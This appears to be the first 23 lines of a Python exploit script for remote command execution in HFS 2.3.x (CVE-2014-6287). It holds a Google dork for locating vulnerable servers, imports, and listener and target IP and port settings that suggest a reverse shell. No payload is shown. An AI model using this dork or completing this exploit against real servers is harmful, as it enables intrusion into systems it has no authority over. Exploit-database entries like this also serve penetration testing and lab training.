 Open
49584.py
~
1 # Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
2 # Google Dork: intext:"httpfileserver 2.3"
3 # Date: 20/02/2021
4 # Exploit Author: Pergyz
5 # Vendor Homepage: http://www.rejetto.com/hfs/
6 # Software Link: https://sourceforge.net/projects/hfs/
7 # Version: 2.3.x
8 # Tested on: Microsoft Windows Server 2012 R2 Standard
9 # CVE : CVE-2014-6287
10 # Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
11
12 #!/usr/bin/python3
13
14 import base64
15 import os
16 import urllib.request
17 import urllib.parse
18
19 lhost = "10.11.21.149"
20 lport = 1111
21 rhost = "10.10.242.206"
22 rport = 8080
23